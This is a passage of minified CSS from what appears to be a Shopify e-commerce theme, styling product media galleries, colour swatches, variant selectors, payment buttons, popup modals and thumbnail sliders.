0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 